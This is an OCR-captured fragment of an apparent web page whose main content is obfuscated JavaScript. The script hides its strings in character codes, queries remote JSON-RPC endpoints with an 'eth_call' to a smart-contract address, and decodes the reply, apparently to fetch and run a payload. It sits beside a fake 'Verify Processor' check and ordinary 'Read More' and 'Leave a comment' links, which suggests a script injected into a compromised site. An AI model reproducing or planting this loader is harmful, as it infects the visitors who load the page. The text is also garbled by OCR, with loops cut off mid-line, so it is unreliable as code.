
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core CPU for
Read More
Leave a comment